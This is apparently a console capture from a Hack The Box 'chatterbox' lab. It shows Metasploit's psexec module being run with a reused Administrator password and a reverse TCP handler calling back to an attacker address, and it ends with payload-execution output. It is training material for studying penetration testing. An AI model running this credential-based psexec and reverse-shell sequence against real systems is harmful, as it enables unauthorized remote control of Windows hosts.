 root@Kali: ~/hackthebox/chatterbox
msf5 exploit(multi/handler) > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > set rhosts 127.0.0.1
rhosts => 127.0.0.1
msf5 exploit(windows/smb/psexec) > set smbuser Administrator
smbuser => Administrator
msf5 exploit(windows/smb/psexec) > set smbpass Welcome1!
smbpass => Welcome1!
msf5 exploit(windows/smb/psexec) > set lhost 10.10.16.117
lhost => 10.10.16.117
msf5 exploit(windows/smb/psexec) > set lport 5555
lport => 5555
msf5 exploit(windows/smb/psexec) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:5555
[*] 127.0.0.1:445 - Connecting to the server...
[*] 127.0.0.1:445 - Authenticating to 127.0.0.1:445 as user 'Administrator'...
[*] 127.0.0.1:445 - Selecting PowerShell target
[*] 127.0.0.1:445 - Executing the payload...
[+] 127.0.0.1:445 - Service start timed out, OK if running a command or non-service executable...